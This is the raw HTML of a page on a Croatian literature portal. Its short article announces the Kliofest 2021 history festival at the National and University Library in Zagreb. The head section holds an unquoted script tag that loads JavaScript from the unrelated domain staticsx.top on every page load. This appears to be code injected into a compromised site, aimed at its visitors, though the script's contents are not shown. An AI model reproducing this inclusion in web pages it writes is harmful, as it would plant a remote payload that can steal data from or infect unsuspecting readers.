    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #20ab97;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #20ab97;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://znk.hr/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://znk.hr/kategorije/vijesti/",
                    "name": "Vijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://znk.hr/festival-povijesti-kliofest-2021/",
                    "name": "Festival povijesti Kliofest 2021."                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2037 single-format-standard wp-theme-znkbaza td-standard-pack festival-povijesti-kliofest-2021 global-block-template-1 tdb_template_1473 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1953880778218446" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik" class="td-mobile-main-menu"><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-223"><a href="https://znk.hr/kategorije/vijesti/">Vijesti</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://znk.hr/kategorije/natjecaji-i-financiranje/">Natječaji &amp; Financiranje</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://znk.hr/knjizevnici/">Književnici</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://znk.hr/hrvatski-nakladnici/">Nakladnici i knjižari</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://znk.hr/sajmovi-knjiga/">Sajmovi knjiga</a></li>
<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://znk.hr/o-nama/">O nama</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1993"><a href="https://znk.hr/oglasi/">Oglasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://znk.hr/oglasi/dodaj-novi-oglas-za-posao/">Dodaj novi oglas za posao</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-395"><a href="#">Press<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://znk.hr/logo/">Logo</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://znk.hr/fotografije/">Fotografije</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://znk.hr/video/">Video</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://znk.hr/korisni-linkovi/">Korisni linkovi</a></li>
</ul>
</li>
<li id="menu-item-1209" class="crveniga menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="https://knjigasvimaisvuda.znk.hr/">Knjiga svima i svuda</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znk.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-meni" class="top-header-menu"><li id="menu-item-1838-hr" class="lang-item lang-item-126 lang-item-hr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1838-hr"><a href="https://znk.hr/" hreflang="hr" lang="hr">HR</a></li>
<li id="menu-item-1838-en" class="lang-item lang-item-137 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1838-en"><a href="https://znk.hr/home/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://znk.hr/">
            <img class="td-retina-data" data-retina="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" src="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" alt=""/>
            <span class="td-visual-hidden">ZNK.hr</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://znk.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://znk.hr/">
            <img class="td-retina-data" data-retina="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" src="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" alt=""/>
        </a>
        </div>
    <div class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-223"><a href="https://znk.hr/kategorije/vijesti/">Vijesti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1832"><a href="https://znk.hr/kategorije/natjecaji-i-financiranje/">Natječaji &amp; Financiranje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1604"><a href="https://znk.hr/knjizevnici/">Književnici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-302"><a href="https://znk.hr/hrvatski-nakladnici/">Nakladnici i knjižari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1638"><a href="https://znk.hr/sajmovi-knjiga/">Sajmovi knjiga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1605"><a href="https://znk.hr/o-nama/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1993"><a href="https://znk.hr/oglasi/">Oglasi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1994"><a href="https://znk.hr/oglasi/dodaj-novi-oglas-za-posao/">Dodaj novi oglas za posao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-395"><a href="#">Press</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://znk.hr/logo/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-398"><a href="https://znk.hr/fotografije/">Fotografije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-397"><a href="https://znk.hr/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://znk.hr/korisni-linkovi/">Korisni linkovi</a></li>
</ul>
</li>
<li class="crveniga menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1209"><a href="https://knjigasvimaisvuda.znk.hr/">Knjiga svima i svuda</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://znk.hr/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Vijesti" class="entry-crumb" href="https://znk.hr/kategorije/vijesti/">Vijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Festival povijesti Kliofest 2021.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2037" class="post-2037 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://znk.hr/kategorije/vijesti/">Vijesti</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Festival povijesti Kliofest 2021.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://znk.hr/author/weblogic/">weblogic</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T08:19:39+02:00" >13/05/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://znk.hr/festival-povijesti-kliofest-2021/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2037">908</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fznk.hr%2Ffestival-povijesti-kliofest-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Festival+povijesti+Kliofest+2021.&url=https%3A%2F%2Fznk.hr%2Ffestival-povijesti-kliofest-2021%2F&via=ZNK.hr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://znk.hr/festival-povijesti-kliofest-2021/&amp;media=https://znk.hr/wp-content/uploads/2021/05/otvorenje-3.jpg&description=Festival+povijesti+Kliofest+2021.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Festival+povijesti+Kliofest+2021. %0A%0A https://znk.hr/festival-povijesti-kliofest-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://znk.hr/wp-content/uploads/2021/05/otvorenje-3.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-696x392.jpg" srcset="https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-696x392.jpg 696w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-300x169.jpg 300w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-1024x576.jpg 1024w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-768x432.jpg 768w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-1536x864.jpg 1536w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-2048x1152.jpg 2048w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-1068x601.jpg 1068w, https://znk.hr/wp-content/uploads/2021/05/otvorenje-3-1920x1080.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="otvorenje-3"/></a></div>
            <!-- content --><p>U Nacionalnoj i sveučilišnoj knjižnici u Zagrebu od 11. do 14. svibnja 2021. godine održava se osmi <em><a href="https://www.kliofest.hr/" target="_blank" rel="noopener">Festival povijesti Kliofest 2021.</a></em> Festival je otvoren u utorak 11. svibnja u 11 sati u predvorju Knjižnice.</p>
<p>Ovogodišnji Kliofest zbog protuepidemijskih mjera organiziran je sa smanjenim brojem posjetitelja, a program se prenosi uživo na <a href="https://www.youtube.com/channel/UCx3zjVJgoz_WpvprYF1lvQw" target="_blank" rel="noopener">kanalu YouTubea Kliofesta.</a></p>
<p>Festivalu nazvanomu prema muzi Klio, grčkoj boginji zaštitnici povijesti, onoj koja je u drevno doba nadahnjivala pjesnike junačkih eposa, nakana je višestruka: posjetiteljima približiti povijesnu znanost i njezine stvaratelje, popularizirati nakladničku djelatnost u području historiografije i srodnih znanosti, potaknuti raspravu među povjesničarima o nekim bitnim pitanjima struke te općenito njihova mjesta i položaja u današnjem hrvatskom društvu.</p>
<p>Ovogodišnji Kliofest tijekom četiri dana održavanja donosi mnoštvo okruglih stolova, tribina i konferencija povezanih s obljetnicama važnih povijesnih događaja, među kojima su obilježavanje 150 godina Rakovičke bune, 100 godina Vidovdanskoga ustava, 50 godina od sloma Hrvatskoga proljeća i 30 godina od raspada Jugoslavije i nastanka moderne Hrvatske države.</p>
<p>Na Festivalu će biti predstavljene brojne knjige o hrvatskoj, regionalnoj i europskoj povijesti hrvatskih i inozemnih nakladnika.</p>
<p>Tijekom trajanja programa Festivala nakladnici povijesnih knjiga dat će popuste za prodaju svojih izdanja <a href="https://www.kliofest.hr/kliofest-2021-virtualni-sajam/" target="_blank" rel="noopener">preko interneta.</a></p>
<p>Više o Kliofestu možete pronaći na poveznicama u nastavku</p>
<p><a href="https://www.kliofest.hr/" target="_blank" rel="noopener">https://www.kliofest.hr/</a></p>
<blockquote class="wp-embedded-content" data-secret="P5tvfr1YaG"><p><a href="https://www.nsk.hr/festival-povijesti-kliofest-2021/">Festival povijesti Kliofest 2021.</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Festival povijesti Kliofest 2021.&#8221; &#8212; " src="https://www.nsk.hr/festival-povijesti-kliofest-2021/embed/#?secret=P5tvfr1YaG" data-secret="P5tvfr1YaG" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://znk.hr/festival-povijesti-kliofest-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fznk.hr%2Ffestival-povijesti-kliofest-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Festival+povijesti+Kliofest+2021.&url=https%3A%2F%2Fznk.hr%2Ffestival-povijesti-kliofest-2021%2F&via=ZNK.hr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://znk.hr/festival-povijesti-kliofest-2021/&amp;media=https://znk.hr/wp-content/uploads/2021/05/otvorenje-3.jpg&description=Festival+povijesti+Kliofest+2021.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Festival+povijesti+Kliofest+2021. %0A%0A https://znk.hr/festival-povijesti-kliofest-2021/">
